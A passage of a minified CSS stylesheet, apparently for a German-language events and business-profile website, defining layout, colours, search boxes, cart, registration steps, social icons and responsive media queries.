0;width:196px;font-size:19px;text-indent:-7px}.ta .tit,.tb .tit{color:#97ab40}.ia .tit,.ib .tit{color:#aa006e}.ma .tit,.mb .tit{color:#026d80}.tst .ut{display:block;position:relative;float:right;width:145px;height:38px;font-size:9px;color:#808080}.tst .ut span{display:block;bottom:0;position:absolute}.srch{width:610px;float:left;clear:right;margin:10px 0 0}.srch .rcb{width:300px;height:71px;float:left;cursor:pointer}.srch .rcs{width:10px;height:70px;float:left;border-bottom:1px solid #a0a0a0}.srch .tit{width:100%;height:70px;color:#fff;font-size:13px;overflow:hidden;text-align:center;margin:5px 0 0 0}.srch .titbig{font-weight:700;font-size:35px;margin:0}.srchbox{width:608px;height:178px;float:left;border:1px solid #a0a0a0;border-top:0;overflow:hidden}.scntA,.scntW{width:599px;height:170px;margin:4px;float:left}.scntW{background:#f0ebf0}.scntA .redhead{color:#006482}.scntA{background:#e6efef}.scimg{background:url('../_img/sI.jpg') #fff no-repeat;width:608px;height:32px;margin:-4px -4px 0;float:left}.scntA .scimg{background-position:0 -662px}.scntW .scimg{background-position:0 -629px}.srch input{float:left}.srch label{font-weight:bold;font-size:14px;float:left;clear:right}.srch .opt{clear:left;margin:3px 7px 17px}.srch .redhead{margin:0 0 10px 7px}.scntA .redhead{margin-top:-26px}.srch .lcol,.srch .rcol{width:auto}.srch .lcol{margin:8px 6px 0}.srch .rcol{margin:42px 14px 0 0}.sclp{float:left;margin:0 10px}.scrp{float:right}.sclp .txt{width:130px;float:right;margin:0 13px 11px;color:#000}.sclp label{display:block;width:100px;text-align:right}.txt{border:1px solid #a0a0a0;height:24px;padding:0 6px;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.txtRO{background:#e5e5e5}.txtW{width:300px !important}.ytP .txtW{width:274px !important}select.txtW{width:315px !important}select.txt{padding:0 0 0 6px}.bttns{padding:2px 4px;font-weight:bold;border:0;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;background:#646464;color:#fff}.cffs .bttns{padding:6px 12px;font-size:1.2em}.evCW .bttns{padding:2px 11px}.bttnsR{margin-left:15px}.bttnsG{display:inline-block;float:left;background:#aa006e;color:#fff !important;font-size:2em;font-weight:bold;margin:0 20%;padding:9px;border:0;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;text-align:center}.bttnsG:hover{text-decoration:none;background:#97ab40}.bigblack{height:54px;padding:0 11px 0 12px !important;color:#fff;font-weight:700;font-size:28px;border:1px solid #868589;-webkit-border-radius:4px;-moz-border-radius:4px}button.bigblack{font-size:22px;-webkit-appearance:none}.chkLBL{margin:0 17px !important}.aL{float:left;text-align:left;margin:5px 10px 5px 0}.aR{float:right;text-align:right;margin:5px 0 10px 5px}.cnt{width:932px;float:left;clear:both;margin:0 -10px 15px 0}.lcol{float:left;width:310px;clear:left}.rcol{float:right;width:620px;clear:right}.lcolAd{float:left;width:300px;margin:10px -9px}.bh{width:100%;float:left;margin:0;clear:both;padding:0 12px;margin:7px 0 0}.bh h1,.bh h2,.bh h3,.bh p.h{display:block;float:left;height:23px;margin:0;overflow:hidden;font-weight:700;font-size:19px;color:#aa006e;width:910px;max-width:910px;font-family:'roboto',sans-serif}.bhl{width:925px}.bcrmb{display:block;float:left;width:100%;height:14px;clear:both;margin:0 0 6px;overflow:hidden}.bcrmb,.bcrmb a,.bcrmb a:active,.bcrmb a:visited{margin-top:5px;font-size:11px;color:#8e8e8e;text-decoration:none}.bcrmb a:hover{text-decoration:underline}.addthis_toolbox{float:left;margin:3px 0 -13px 55px}.eDr .addthis_toolbox{margin:0 0 20px}.sbw,.wbw,.pbw,.fbw{float:left;margin:10px 10px 0 0}body>.sbw,body>.wbw,body>.pbw,body>.fbw{padding-right:0}.sbw{width:300px}.wbw{width:610px}.pbw{width:922px}.fbw{width:922px;clear:both}.sbw .top,.wbw .top,.pbw .top,.fbw .top{width:100%;height:31px;float:left;clear:both;overflow:hidden}.sbw .top h1,.sbw .top h2,.sbw .top h3,.sbw .top h4,.sbw .top p,.sbw .top a,.sbw .top a:visited,.wbw .top h1,.wbw .top h2,.wbw .top h3,.wbw .top h4,.wbw .top p,.wbw .top a,.wbw .top a:visited,.pbw .top h1,.pbw .top h2,.pbw .top h3,.pbw .top h4,.pbw .top p,.pbw .top a,.pbw .top a:visited,.fbw .top h1,.fbw .top h2,.fbw .top h3,.fbw .top h4,.fbw .top p,.fbw .top a,.fbw .top a:visited{font-weight:700;font-size:20px;color:#fff;margin:5px 0 0 11px}.sbw .top .small,.wbw .top .small,.pbw .top .small,.fbw .top .small,.sbw .top .small a,.wbw .top .small a,.pbw .top .small a,.fbw .top .small a{font-size:16px;padding:2px 0 0}.sbw .top .left,.wbw .top .left,.pbw .top .left,.fbw .top .left{display:block;float:left;width:auto;clear:left}.sbw .top .right,.wbw .top .right,.pbw .top .right,.fbw .top .right{display:block;float:right;width:auto;clear:right;margin:5px 11px 0 0}.sbw .top .rightIntrPer,.wbw .top .rightIntrPer,.pbw .top .rightIntrPer,.fbw .top .rightIntrPer{display:block;float:right;width:auto;clear:right;margin:5px 11px 0 0;padding-right:270px}.sbw .bttm,.wbw .bttm,.pbw .bttm,.fbw .bttm{float:left;border:1px solid #a0a0a0;border-top:0}.sbw .bttm{width:298px;min-height:100px}.wbw .bttm{width:608px;min-height:100px}.pbw .bttm{position:relative;width:904px;padding:0 8px 30px;min-height:500px}.fbw .bttom{width:920px;min-height:100px}.bttm.lst .endp{margin-left:100px}.bttm.lst .wHb{height:182px}.bttm.lst .trit .endp{margin-left:100px}.wba{width:588px}.wsa{width:278px}.wba,.wsa{float:left;border:1px solid #a0a0a0;margin:-1px 0 0;text-align:right;padding:4px 10px}.wrpOth{margin:10px}.bttm .cnw{margin:5px 4px;line-height:1.34em}.cnw h3{margin-bottom:-10px;clear:both;font-size:1.1em;font-weight:bold;color:#aa006e}.cnw td h3{margin:3px 0}.cnw h2{clear:both;font-size:19px;font-weight:700;color:#000985;line-height:1.4em}.cnw ol li{padding:0 0 5px}.cnw img{margin:5px}.cnw a,#wc a{font-weight:bold}.bttm.lst .trb{width:293px;padding:4px 7px 6px 6px}.bttm.lst .trit,.bttm.lst .trf .endp{float:none}.trb{float:left;border-bottom:1px solid #a0a0a0;margin:0 0 -1px;padding:0 5px 5px 0}.tri{width:120px;height:100%;float:left;margin:0 0 0 10px}.tri img{margin:auto;text-align:center;vertical-align:middle}.trt{width:170px;height:100%;float:left}.trf p,.trf a,.trf h1,.trf h2,.trf h3 .trf h4,.trf div{padding:5px 0 0 5px;line-height:19px;font-size:13px;display:block}.trf p{margin:0}.trf .endp{float:left;padding:0 0 0 5px;line-height:1.4em}.sbw .endp{font-size:13px}.tOw{padding:0 5px 5px;height:222.5px}.wHb{height:177px}.trih{width:100%;float:left}.trii{float:left;margin:auto;overflow-x:hidden;padding:0 !important}.trii img{display:block;margin:5px auto}.sbw .trii{width:89px}.wbw .trii{width:147px;margin:-1px 0 2px}.trit{float:right;padding:0 !important}.sbw .trit{width:204px;margin:4px 0 0}.wbw .trit{width:455px;float:right}.wbdwi{float:left;margin:-14px 5px 0 0}.gl{list-style-type:none}.gl li{padding:0 0 8px 0}ul.gl ul{margin-top:5px}.gl a.sel,.gl li{color:#97ab40;font-weight:bold}.sbw .gl,.wbw .gl{margin:8px 4px 15px 9px;padding:0}.fbli .gl{display:block;height:200px;overflow:hidden}.fblil{padding:0 12px;text-align:right;color:#97ab40;font-weight:700;text-decoration:none;cursor:pointer}.fblil:hover{color:#000985;text-decoration:underline}.rOlD{width:100%;text-align:right}.rOlD a{display:inline-block;padding:2px 13px;font-weight:700}.pbw .col{width:30%;float:left;margin:0 3% 0 0}.pbw .col .littlered{font-size:12px}.bold{font-weight:bold}.linkblue{color:#000985}.pink{color:#aa006e}.inactiveg{color:#adadad}.redhead{font-weight:700;font-size:20px;color:#aa006e;text-decoration:none}.littlered{font-weight:bold;color:#aa006e}.biglink{font-weight:bold;margin:3px 0;font-size:13px}.rbiglink{font-weight:700;font-size:20px}.blacka{color:#000;text-decoration:underline}.litlgrey{font-size:11px;color:#8e8e8e}.biggreen{font-weight:700;font-size:1.267em;color:#97ab40;margin:26px 0 0}.subt{margin:-2px 0 5px;font-size:12px}p.indt{margin:8px 9px;font-size:13px}.dlLink{display:block;float:left;height:17px;margin:0 0 4px;padding:0 0 0 24px;background:url('../_img/sI.jpg') #fff no-repeat -619px -391px}.mlLink,.prLink{background:url('../_img/sI.jpg') #fff no-repeat;font-weight:bold}.mlLink{background-position:-619px -407px;padding:0 0 0 26px}.prLink{background-position:-619px -421px;padding:0 0 0 26px}#nlt{font-size:13px}.nlF{display:block;float:left;padding:0 10px 8px}.nlF label{display:block;float:left;width:75px;margin:3px 0 0}.nlF .txt{display:block;float:left;margin:0 0 8px;width:189px}.nlF .bttns{float:right}p a{margin:0 !important}.bttm ul,.rul{padding:0 0 0 15px;color:#aa006e}.rul span{color:#000}.wide li{margin:0 0 10px}.bttm ul span,.bttm ul strong{color:#000}.col .biggreen{margin:0}.wrapper{clear:both}#pp .recaptchatable #recaptcha_response_field,.stepRB .recaptchatable #recaptcha_response_field{bottom:3px !important}.stepRB .recaptchatable label{float:none !important}.stepZ input,.stepRB input,.stepRB select{float:left;clear:left}.stepZ label,.stepRB label{display:block;float:left;clear:right}.stepRB{display:block;float:left;width:608px}.stepRB .txt{width:177px}.stepRB select.txt{width:191px}.sRc{float:right;width:278px;max-width:340px;overflow-x:hidden;text-align:center}.sRc img{margin:26px 0 0}.sRc .biggreen{margin:0 0 12px;text-align:left}.rS{width:896px;height:31px;display:block;float:left;margin:30px 0 20px;padding:0 !important;background:url('../_img/reg_steps.png') no-repeat}.rS a{display:block;width:100%;height:31px}.rS li{display:block;float:left;width:130px;margin:0 16px 0 0}.rS .r4{width:160px}.rS .r5{width:140px}.rS .r6{width:119px;margin:0}.rS1{background-position:0 0}.rS2{background-position:0 -31px}.rS3{background-position:0 -62px}.rS4{background-position:0 -93px}.rS5{background-position:0 -124px}.rS6{background-position:0 -155px}.stepZ{display:block;float:left;width:560px;margin:12px 0}.stepZ .bttns{float:right}.stepZ input{margin:2px 0}.stepZ label{margin:0 0 20px 7px}.sZI{display:block;float:right}.stepRB .biggreen{margin:0}.stepRB input{margin:0 0 8px}.stepRB select{margin:2px 0 8px}.stepRB label{margin:0 0 8px 5px}.rbt label{margin:5px 0}.rbt td{padding:0 0 9px 0}.rbt tr.hR{height:54px}.sRBe p{width:520px}#lblagb{float:left;margin:-6px 0 10px 18px}.sRBe .bttns{float:right}.tzp input{margin:2px 0 8px}tr.trDis td{color:#a0a0a0;padding:0 0 8px 1px}.cart{width:278px}.bcart{width:490px;float:left}.bcart .wrapper{float:left;width:490px;clear:both;overflow:hidden}.cartL,.cartLe,.cartX,.cartNX,.cartNeX,.cartLr{width:21px;height:33px;float:left;margin:0 0 18px}.cartL,.cartX,.delete,.edit{background:url('../_img/okayno.png') no-repeat}.cartX{background-position:-21px 0;margin:0 0 18px 16px;height:33px}.delete,.edit{height:21px;float:left}.delete{background-position:-21px 0}.edit{background-position:-42px 0}li .delete,li .edit{margin:-3px 6px 0 0}.cartX a,.delete,.edit{display:block;width:21px}.cartLe,.cartMe,.cartRe{border-top:2px solid #97ab40}.cartLr,.cartMr,.cartRr{border-top:3px solid #97ab40;font-weight:bold}.cartM,.cartMe,.cartMr{width:150px;float:left;margin:0 0 18px;text-align:left}.bcart .cartM,.bcart .cartMe,.bcart .cartMr{width:316px;padding-left:16px}.cartM{height:31px;padding:2px 7px 0}.cartMe{height:34px;padding:4px 7px 0;line-height:1.6em}.cartMr{height:25px;padding:8px 7px 0}.cartR,.cartRe,.cartRr{width:89px;float:left;text-align:right;margin:0 0 18px}.cartR{height:12px;padding:21px 2px 0}.cartRe,.bcart .cartRe{height:34px;line-height:1.6em;padding:4px 2px 0}.cartRr{height:25px;padding:8px 2px 0;margin:0 0 18px -20px;width:109px}.bcart .cartR{height:31px;padding:2px}.bcart .last{margin:-18px 0 0}.bcart .vlast{margin:-12px 0 0}.nores{float:left;margin:10px}#filter .gl{margin:2px 9px 27px}#filter .gl li{padding:0 0 7px}.bttm .littlered{margin:5px 9px 0;font-size:1.07em}.bttm .wrapper .littlered{margin:14px 0}#filter select{margin:8px 10px 15px}.filterH,.filterHp,.filterW{float:left;margin:0 0 -1px;border-top:1px #c5c5c5 solid;border-bottom:1px #c5c5c5 solid}.pbw .filterH,.pbw .filterHp{width:920px;height:37px;margin:0 -8px}.filterH,.filterHp{width:100%;height:30px}.filterH{background:#f5f5f5}.filterHp{background:#f0f5c8}.filterH .tit,.filterHp .tit{font-size:16px;font-weight:700;color:#000985;margin:6px 14px 0}.filterH .tit a,.filterHp .tit a{color:#000985 !important;font-weight:700}.filterH .bcrmb,.filterHp .bcrmb{margin:-2px 14px 0 !important;color:#636363}.filterI,.filterIp{width:70px;height:94px;float:left;margin:10px 15px}.filterIp{background:url('../_img/sI.jpg') no-repeat -565px -147px}.filterI img{background:#fff;margin:7px -4px;padding:2px 4px}.filterIp img{background:#fff;margin:-1px -4px;padding:2px 4px}.eow .filterI,.eow .filterIp{margin:5px 5px 0 0}.filterT{width:506px;height:138px;float:left;padding:1px}.filterT h3{margin:6px 0 -6px;font-size:1em;width:466px}.filterT p{margin:26px 5px 0 0;line-height:1.34em}.filterTD{float:right;text-align:right;margin:7px 22px}.pages{float:right;clear:both;margin:18px 10px;text-align:right;color:#000985;font-weight:bold}.top .txt{font-size:16px;height:26px;display:block;float:right;margin:-2px 130px 0 0;width:165px}#pp .lcol{width:280px;margin:0 0 0 5px}#pp .biggreen{margin:19px 0 13px;clear:both;float:left}#pp .rcol{width:588px}#pp .rcol .intrPlCol{width:295px;float:left}#pp .rcol .intrPrCol{width:240px;float:right;border-left:1px #c5c5c5 solid;border-bottom:1px #c5c5c5 solid;padding-left:20px;padding-right:10px}.filterIntrPer{width:240px;height:inherit;margin:0;clear:both;border-top:1px #c5c5c5 solid;border-bottom:1px #c5c5c5 solid;background:#f0f5c8;font-size:8px;font-weight:700;color:#000985}.filterIntrPer .tit a{font-weight:bold;display:block;margin-left:15px;color:#000985 !important}.filterIntrW{float:left;margin:0 0 1px;width:100%}.filterIntrW p{float:none !important;margin-top:15px !important}.addProf{float:left}.addProf>div{float:left;width:100%}.cffs{float:left;width:100%;clear:both}.bpI,.bpIp{width:280px;height:371px;float:left;margin:20px 0 0}.bpIp{background:url('../_img/sI.jpg') no-repeat -356px 144px}.bpI img,.bpIp img{background:#fff}.bpOl{width:280px;height:320px;position:absolute;z-index:10;background:#000;opacity:0;filter:alpha(opacity=0)}.bpOl img{display:block;width:32px;height:32px;margin:144px 124px}.pgal{float:left;margin:13px 0}.pgal img{margin:0 9px 0 0;cursor:pointer}.plogo{float:left;margin:20px 0;background:#fff}#pp p,#pp table{float:left;margin:0}.ppWeb{display:block;float:left;clear:both;width:30px;height:30px;background:url('../_img/sI.jpg') no-repeat;margin:-5px 6px 0 0}.bttm .ppWeb{clear:none;margin:9px 4px 0 0}.ppWebYoutube{background-position:-604px -242px}.ppWebFacebook,.shariff-button a span.icon-facebook{background-position:-574px -242px}.ppWebGooglePlus,.shariff-button a span.icon-googleplus{background-position:-544px -242px}.ppWebInstagram{background-position:-604px -272px}.ppWebLinkedIn,.shariff-button a span.icon-linkedin{background-position:-574px -272px}.ppWebPinterest,.shariff-button a span.icon-pinterest{background-position:-544px -272px}.ppWebBlog,.shariff-button a span.icon-rss{background-position:-604px -302px}.ppWebTwitter,.shariff-button a span.icon-twitter{background-position:-574px -302px}.ppWebWhatsapp,.shariff-button a span.icon-whatsapp{background-position:-544px -302px}.ppWebXing,.shariff-button a span.icon-xing{background-position:-604px -332px}.shariff-button a span.icon-print{background-position:-574px -332px}.shariff-button a span{display:block;width:30px;height:30px;background:url('../_img/sI.jpg') no-repeat}.shariff li a{width:30px}.shariff .orientation-vertical li{width:30px !important;height:34px}.soc25 span{display:block;width:25px;height:25px;background:url('../_img/soc25.png') no-repeat}.soc25 .icon-facebook{background-position:0 0}.soc25 .icon-twitter{background-position:-25px 0}.soc25 .icon-linkedin{background-position:-50px 0}.ppWebY,.ppWebT,.ppWebX,.ppWebL,.ppWebF,.ppWebB{float:left;clear:both;width:73px;height:30px;display:block;background:url('../_img/sI.jpg') no-repeat;margin:9px 0}.ppWebY,.ppWebT,.ppWebX,.ppWebL,.ppWebF,.ppWebB{margin-left:5px}.ppWebB{width:280px;background:#fff;font-weight:bold}.ppWebY{background-position:-563px -242px}.ppWebT{background-position:-563px -272px}.ppWebX{background-position:-563px -302px}.ppWebL{background-position:-563px -332px}.ppWebF{background-position:-563px -362px}.eD,.eDr{line-height:1.45em;margin:0 0 30px}.eD{float:leftM;clear:both}.eDr{float:right}.eD .lcol{width:130px !important;font-weight:bold;color:#aa006e}.eD .rcol{width:445px !important}.pVid{width:69%;height:228px}.eVid{width:100%;height:315px}.pVidHdg{font-size:14px;color:#aa006e}.tripBd{margin:0 0 20px;text-align:center}.tripL,.tripC,.tripR{clear:both;margin:0 0 13px}.tripL a,.tripC a,.tripR a,.tripR .tripP{display:block;width:171px;height:20px;padding:4px 0;font-size:1.05em;line-height:1.05em;font-weight:bold;color:#fff;text-decoration:none}.tripL span,.tripC span,.tripR span{width:17px;height:15px;display:block;float:left;margin:2px 2px 0 7px}.tripR.phone>a{font-size:.85em}.userwrp{width:100%;float:left;clear:both;word-wrap:break-word;word-break:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}#pp .userwrp p{margin:auto;clear:both;line-height:1.34em;width:100%}#pp .Ueberschrift{font-weight:bold;font-size:1em;color:#aa006e;margin:0 0 2px;clear:both;max-width:580px}.userwrp ul,.cnw ul{display:block;clear:both;float:left;color:#000;max-width:580px}.userwrp ul{margin:18px 15px}.cnw ul{margin:-10px 15px 5px}.userwrp p,.cnw p{clear:both}.userwrp li,.cnw li{list-style:url('../_img/li.png');padding:0 5px;margin:0 0 1px}.bm{margin:30px 0 14px !important;width:100%}#pp label{font-weight:bold}#pp td{vertical-align:middle;padding:0 0 14px}#pp a{font-weight:bold;display:block}.intrPerLink{width:100%;float:left}.intrPerLink a{float:left}#pp .txt{width:300px}#pp .intrPlCol .txt{width:168px !important}#pp textarea.txt{width:429px;height:98px}#pp textarea.txts{width:300px !important}#pp .intrPlCol textarea.txts{width:168px !important}#pp .bttns{float:right;margin:0 42px}.contactPhone label,.contactPhone input{display:block;height:0;border:none;background:none;overflow:hidden}.contactForm{float:left;margin:0 0 20px 20px}.impT{color:#000;font-size:14px;font-weight:700}#pcl{display:inline-block}#pclcl{display:block;position:relative;width:89%;margin:-20px 0 0 -9px;padding:3px 0 3px 40px;background:-moz-linear-gradient(left, rgba(255,255,255,0) -1%, rgba(255,255,255,0) 0, #fff 23%);cursor:pointer;text-align:right}.pclclbtn{display:inline-block;padding:3px;background:#97ab40;color:#fff}.btnRep{position:absolute;bottom:2px;left:0;display:inline-block !important;width:100%;clear:both;text-align:center}.tswT,.tswI,.tswM{width:558px;height:254px;float:left;padding:14px 38px 0 326px;border:1px solid #8c8c8c;position:relative}.twTa{background:url('../_img/sA.jpg') no-repeat}.twTb{background:url('../_img/sAb.jpg') no-repeat}.tswT{background-position:0 -536px}.tswI{background-position:0 -268px}.tswM{background-position:0 0}.tswT .st,.tswI .st,.tswM .st{font-size:19px;margin:0}.tswT .t,.tswI .t,.tswM .t{font-size:27px;text-indent:-11px;margin:5px 0 15px;line-height:40px}.tswT .t{color:#97ab40}.tswI .t{color:#aa006e}.tswM .t{color:#006482}.tswT .ut,.tswI .ut,.tswM .ut{color:#808080;font-size:12px;margin:0 0 0 2px;position:absolute;bottom:4px}#T .rbiglink,#T .biglink,#T .subtit,#T ul,#T a{color:#97ab40}#I .rbiglink,#I .biglink,#I .subtit,#I ul,#I a{color:#aa006e}#M .rbiglink,#M .biglink,#M .subtit,#M ul,#M a{color:#006482}#T .rbiglink,#T .biglink,#T .subtit,#I .rbiglink,#I .biglink,#I .subtit,#M .rbiglink,#M .biglink,#M .subtit{font-size:21px;font-weight:bold}#T li,#I li,#M li{margin:0 0 20px}#T ul,#I ul,#M ul{margin:0 5px}#T input,#I input,#M input{float:right;margin:0 15px 10px}#T .trii,#I .trii,#M .trii{margin:-1px 0 0 0}#T .trit,#I .trit,#M .trit{width:460px;float:right;margin:5px 0 0}#T .trih,#I .trih,#M .trih{padding:0 5px}#T .trb,#I .trb,#M .trb{padding:0}#M .bttm p,#T .bttm p,#I .bttm p{margin:2px 5px 0}#T .litlgrey,#I .litlgrey,#M .litlgrey{padding:0 5px}#pad{padding:10px 10px;width:588px}#pad a{font-weight:bold}.uaM{display:block;float:left;width:100%;font-size:15px;padding:0;margin:9px 0 0}.uaM li{display:block;float:left;height:24px;margin:0 3px 0 0;padding:6px 10px 0;font-weight:bold;cursor:pointer}.uaM li a{color:#fff;text-decoration:none}.uaM #stat{padding:0}.uaM #stat a{display:inline-block;width:40px;height:30px;padding:0;background:url('../_img/sps.png') no-repeat;background-position:0 -76px}#stat.uabS a,#stat a:hover{background-position:0 -46px}#statn{position:absolute;width:87px;height:82px;margin:13px 0 0 10px;background:url('../_img/sps.png') no-repeat;background-position:-40px 0}.uaC{width:907px;float:left;min-height:605px;padding:0 7px;border:1px solid #a0a0a0}.uaC .mce{width:100%}.uaC .lcol{width:602px}.uaC .rcol{width:288px}.evsp{height:115px}.uaC .rcol .errorMsg,.uaC .lcol .errorMsg{list-style:none inside;padding:0;margin:0 0 8px;float:left}.uaC .rcol .errorMsg{width:220px}.uaC .lcol .errorMsg{width:100%}.evC .errorMsg{float:none;margin:3px -11px}#wc p{margin-bottom:18px}#wc li{margin:0 0 14px}.upwrap{width:100%;clear:both;margin:0 0 -10px;padding:15px 0 0}.evEEF .upwrap{margin:0 0 15px}.tEvEd tr td:first-child{vertical-align:top}div.fileinputs{position:relative;float:left;margin:-23px 0 0}div.fakefile{position:absolute;margin:-23px 0 0;z-index:1;cursor:pointer;float:left}input.file{clear:none;position:relative;-moz-opacity:0;opacity:0;z-index:2;cursor:pointer;width:300px;height:25px;padding:0 10px;float:left}.fakefile .bttns{width:130px;float:left;clear:none;cursor:pointer}.fakefile .txt{width:230px;float:left;margin:0 0 0 5px;clear:none;cursor:pointer}.hpBirthday{display:block;width:0;height:0;overflow:hidden}.fL{list-style:none}.fL li{margin:0 0 20px}.fL a:hover{color:#fc0}.evE{width:884px;float:left;margin:10px -282px 10px 0;border:1px solid #a0a0a0;border-top:none}.evE .on{color:#97ab40}.evE .off{color:#f00}.evW{width:608px;float:left;border-right:1px solid #a0a0a0}.evW .filterW{height:130px;max-height:130px}#evWe .filterW{height:auto !important;max-height:none !important}.evC{float:right;width:260px;min-height:157px;padding:0 0 0 13px}.evC select{margin:0 8px 0 0}.evC .fL{margin:15px 2px 0 0;padding:0}.evC .fL li{margin:0;padding:0 0 18px}.evCW{float:left;width:100%;border-top:1px solid #a0a0a0}.evCW .filterH,.evCW .filterHp{border-top:none}.evCW .filterT p{margin:8px 0 !important}.evEEF{width:583px;margin:20px -10px 0 10px}.evEEF .rightFl{margin:0 20px}.evEEF td{vertical-align:middle}.evTS{float:left;width:860px}.evTSAdd{float:left;width:860px}.evTSAdd>label{display:inline-block;width:100%}.evTSAdd table{margin:0 0 0 20px;width:255px;float:right}.evTSWrp{width:255px;min-height:100px;float:right}.evTSWrp.first{margin-left:20px}.evTSAdd td{display:block;float:left;width:10%}.evTSAdd td:nth-child(2n){width:87%}.evTSAdd select{width:255px;margin:0 0 0 20px;float:right}.evE .mceEditor{float:left;margin:0 0 15px}#nllb{width:298px}#snllb{cursor:pointer}.ytPan,.ldPan,#nllb{background:#fff;padding:20px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;border:1px solid #a0a0a0}.ytPan .biggreen{margin:0}.ldPan{width:300px}.ldPan img,.ldPan .littlered{display:block;margin:0 auto}.ldPan .littlered{margin:15px auto 0;text-align:center;color:#000}#nllb .bttns{margin:8px 0 0}.liErr{float:left;margin:-20px 0 5px -17px}.uevcy{display:inline-block;font-size:10px;margin:-8px 0 8px}.uevcyl{display:inline-block;margin:3px 5px}#soc{position:fixed;margin:279px -48px;width:30px;height:313px}#soc .addthis_toolbox{margin:7px 5px 24px 8px}#soc a{margin:4px 0 0}.lcol .fb-like-box{margin:20px 0 0}.lcol .sbw .fb-like-box{margin:0}#tb{width:100%;height:34px;color:#fff;font-size:13px;text-align:center;border-top:1px solid #97ab40;border-bottom:1px solid #97ab40}#tfb,#ttw,#tgp{display:inline-block;width:24px;height:25px;margin:0 0 0 4px;vertical-align:-7px}#tfb{background:url('../_img/sI.jpg') no-repeat -371px -255px}#ttw{background:url('../_img/sI.jpg') no-repeat -400px -255px}#tgp{background:url('../_img/sI.jpg') no-repeat -426px -255px}#tb a{color:#fff}#tb span{display:inline-block;margin:4px 0 0 1px;vertical-align:-7px}#tb #tbl{margin:5px 10px 0 0;min-width:621px;text-align:left}.pbw .filterH .tit,.pbw .filterHp .tit,.pbw #pp .filterH .tit,.pbw #pp .filterHp .tit{margin:10px 14px 3px}.cFrm{width:565px}.cFrm.cFs{width:315px}.cLbl,.cInp{float:left;margin-bottom:5px}.cLbl{width:135px;clear:left}.cInp{width:430px;clear:right}@media (min-width:922px){.head .zetta-menu{margin-top:141px}}@media only screen and (max-device-width:835px){.pVid,.eVid{width:100%;height:31%;margin:0 0 20px}}@media only screen and (max-device-width:1270px){.sc{display:none}}@media only screen and (max-device-width:1024px){.pbw .wbw{width:100%;margin-right:0}.pbw .wbw .bttm{width:98%;padding:0 0 30px;min-height:auto;padding-bottom:0}.pbw .wbw .filterH,.pbw .wbw .filterHp{width:100%;margin:0}.pbw .wbw .filterI,.pbw .wbw .filterIp{float:none;margin-left:auto;margin-right:auto}.pbw .wbw .filterT{width:98%;height:auto;padding:0 1% 5px}}@media only screen and (max-device-width:1015px){#soc{display:none}}@media only screen and (max-device-width:960px){#tb #tbl{min-width:inherit}}@media only screen and (max-device-width:932px){.pbw .filterH,.pbw .filterHp{width:100%;margin:0}.r,.cnt{width:100%;margin:0}.cFrm{width:100%}.cLbl,.cInp{float:none;width:100%;clear:both}.lcol,#pp .lcol{width:33%;margin-right:.666%}#pp .lcol{margin-left:0}.rcol,#pp .rcol{width:66%}.lcol *,.rcol *,#pp .lcol *,#pp .rcol *{max-width:100%}.lcol .startB,.lcol .stB img{width:100%;height:auto;border-left:none;border-right:none}.lcol .sbw,.lcol .sbw .bttm,.rcol .wbw,.rcol .wbw .bttm{width:100%;box-sizing:border-box}.filterIp,.filterI{float:none;margin-left:auto;margin-right:auto}.filterT{width:98%;height:auto;padding:0 1% 2%}.pbw{width:100%;box-sizing:border-box;margin-right:0;border-left:none;border-right:none}.pbw .bttm{width:100%;padding:0 0 30px;box-sizing:border-box}.pbw>.bttm{border-left:none;border-right:none}.bpI,.bpIp{width:100%;height:auto}.bpIp img,.bpI img{height:auto}.rcol .eD{width:98%;padding:0 1%}body #footer{min-width:auto;float:left}#footer #fFol{width:100%}#footer #fCols{width:100%}#footer .fCol{width:24.5%;margin-right:.5%}.bttm .cnw{width:99%;margin:5px .5%;word-wrap:break-word;word-break:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}}@media only screen and (max-device-width:922px){.r{width:100%}.head{background:none;width:100%;height:auto;padding:0}#logo{position:relative}#pp .rcol .intrPlCol,#pp .rcol .intrPrCol{width:100%}#pp .rcol .intrPrCol{padding:0;border:none}.filterIntrPer{width:100%}.sbw .top .rightIntrPer,.wbw .top .rightIntrPer,.pbw .top .rightIntrPer,.fbw .top .rightIntrPer{padding-right:0}}@media only screen and (max-device-width:768px){#logo{float:none;width:100%;background-position:center;background-size:contain;clear:both}.login{display:none}.zetta-menu{float:none;width:100%;z-index:10000}#tb{height:auto;padding-bottom:8px}#tb #tbl{float:none;width:98%;clear:both;text-align:center}.filterH,.filterHp{height:auto}}@media only screen and (max-device-width:1024px) and (min-device-width:601px){body{padding:0 0 0 0}#tb{width:100%;margin:0 0 0 0}#tb #tbl{margin:5px 1% 0}.bh{width:98%;padding:40px 0 0}.bh *{max-width:98% !important;padding:0 2%}}.ect td{vertical-align:top !important}.fHe{float:left;width:310px}.fHeF{float:left;margin:6px 0;display:block}.fHeE{font-size:17px !important}.sbw .filterIp,.sbw .filterI{padding:0;width:100%;overflow:hidden}.trih .rbiglink{font-size:20px}.errMsg li,.errH{color:#f00 !important;font-weight:bold !important}.infH{color:#000985 !important;font-weight:bold !important}.errH,.infH{font-size:16px}.startB,.stB img{margin:10px 0 0;width:298px;height:248px;border:1px solid #a0a0a0}.stG{margin:10px 0 0;width:300px;height:250px}.tad{margin:10px 0 -10px}.fuB{text-align:center}.fuB img,.fuB object{display:block;width:468px;height:60px;margin:0 auto 10px}.addthis_counter{visibility:hidden}.sendSuc{font-weight:bold;color:#97ab40;float:left}span.txt{border:none !important}#cEr{background:#f5b1b1;border:1px #f00 dashed;margin:10px 0 0;padding:5px;line-height:18px}.hwb .bttm{height:298px}#dynamic-to-top{display:none;overflow:hidden;width:auto;z-index:90;position:fixed;bottom:20px;right:20px;top:auto;left:auto;font-family:sans-serif;font-size:1em;color:#fff;text-decoration:none;padding:17px 16px;border:1px solid #000;background:#272727 none repeat scroll 0 0 padding-box;box-shadow:0 1px 3px rgba(0,0,0,0.4),0 0 0 1px rgba(0,0,0,0.2) inset,0 1px 0 rgba(255,255,255,0.4) inset,0 10px 10px rgba(255,255,255,0.1) inset;border-radius:30px}body .ui-widget{font-size:1em}@media only screen and (min-device-width:1025px),(min-width:1025px){.pdaE{width:558px !important;padding-bottom:0 !important;min-height:0 !important}.pdaF{width:574px !important;height:40px 